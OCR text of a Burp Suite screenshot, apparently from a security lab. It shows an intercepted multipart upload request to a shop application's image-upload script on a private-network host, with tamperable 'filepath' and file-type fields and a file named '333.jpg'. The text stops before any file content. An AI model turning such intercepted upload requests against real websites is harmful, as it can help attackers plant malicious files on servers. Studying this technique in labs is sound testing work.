 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.111.147:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /shop/upfilepic_getimg.asp HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.111.147/shop/upfilepic_get.asp?formname=form1&editname=weblogo&uppath=img_shopxp/upfilepic&filelx=jpg
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Content-Type: multipart/form-data; boundary=---------------------------7e7c386037e
Accept-Encoding: gzip, deflate
Host: 192.168.111.147
Content-Length: 4561
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: MJDFJCMXJCPARSITBEFD=ALNRZWAZPEOIOWAONTDEQUKLWELQMTDLVLHOUWZI
-----------------------------7e7c386037e
Content-Disposition: form-data; name="filepath"
img_shopxp/upfilepic/
-----------------------------7e7c386037e
Content-Disposition: form-data; name="filelx"
jpg
-----------------------------7e7c386037e
Content-Disposition: form-data; name="EditName"
weblogo
-----------------------------7e7c386037e
Content-Disposition: form-data; name="FormName"
form1
-----------------------------7e7c386037e
Content-Disposition: form-data; name="act"
uploadfile
-----------------------------7e7c386037e
Content-Disposition: form-data; name="file1"; filename="333.jpg"
Content-Type: image/x-png
NG